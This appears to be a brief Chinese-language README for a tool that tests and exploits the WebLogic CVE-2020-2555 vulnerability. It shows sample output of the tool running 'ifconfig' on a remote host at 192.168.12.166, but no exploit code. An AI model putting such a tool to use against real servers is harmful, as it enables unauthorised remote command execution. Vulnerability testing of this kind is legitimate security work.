 该程序用来测试并利用Weblogic cve-2020-2555 漏洞
changelog:
v0.0.1 创建工具
正在执行命令...
已经安装实例
正在对192.168.12.166:49163 执行 ifconfig
命令结果如下
eth0 Link encap:Ethernet HWaddr 02:42:ac:14:00:02
inet addr:172.20.0.2 Bcast:172.20.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:623 errors:0 dropped:0 overruns:0 frame:0
TX packets:447 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:157230 (157.2 KB) TX bytes:197716 (197.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
Seebug